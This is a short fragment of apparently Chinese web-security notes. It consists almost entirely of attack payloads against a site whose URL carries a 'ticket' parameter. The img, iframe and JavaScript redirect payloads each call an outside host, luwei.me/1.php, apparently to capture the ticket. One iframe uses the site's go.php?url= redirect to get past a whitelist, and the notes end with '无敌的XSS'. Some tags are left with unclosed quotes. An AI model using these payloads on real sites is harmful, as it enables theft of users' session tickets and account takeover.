 http://www.tqqy.com/vul.php?p=xxxxxxx&ticket=xxxxxxxxx
img
<img src='http://luwei.me/1.php/>
iframe
<iframe src='http://luwei.me/1.php></iframe>
JS
location.href = 'http://luwei.me/1.php';
绕过白名单的
iframe
<iframe src='http://www.tqqy.com/go.php?url=http://luwei.me/1.php/>
无敌的XSS